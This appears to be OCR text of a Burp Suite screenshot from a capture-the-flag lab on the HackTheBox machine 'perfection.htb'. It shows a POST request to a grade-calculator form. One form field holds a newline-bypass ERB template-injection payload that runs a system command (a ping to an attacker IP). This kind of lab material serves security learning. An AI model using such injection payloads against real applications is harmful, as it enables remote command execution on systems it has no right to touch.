 Burp Suite Commu
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater
Extensions Learn
1 × +
Send Cancel < >
Request
Respo
Pretty Raw Hex \n
Pretty
1 POST /weighted-grade-calc HTTP/1.1
2 Host: perfection.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://perfection.htb/weighted-grade
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 169
10 Origin: http://perfection.htb
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 category1=asd&grade1=1&weight1=20&
category2=asd&grade2=1&weight2=20&
category3=asd&grade3=1&weight3=20&
category4=asd&grade4=1&weight4=20&
category5=asd&grade5=1&weight5=20&
category1=
a%0A<%25%3Dsystem("ping+-c1+10.10.14.127")
;%25>